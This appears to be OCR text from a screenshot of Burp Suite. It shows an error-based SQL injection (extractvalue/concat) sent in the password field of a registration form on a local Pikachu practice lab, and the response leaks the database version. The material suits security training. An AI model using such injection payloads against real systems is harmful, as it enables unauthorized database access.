 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_iu/sqli_reg.ph
12 Cookie: PHPSESSID=nhgdnhuppmj5mfv2je99p101h5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=1&password= 'or extractvalue(1,concat(0x7e,version(),0x7e)
20 or '&sex=3&phonenum=4&email=5&add=6&submit=submit
Search 0 matches
Response
Pretty Raw Render \n Actions
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog"></i
851 <span class="menu-text">
852 □□□□
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
>
862 XSS□□
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~5.5.40~'
Search 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (8)
Request Cookies (1)
Request Headers (16)
Response Headers (9)
S 英
0x网络安全实验室
英 S 16:30
2021/7/25 2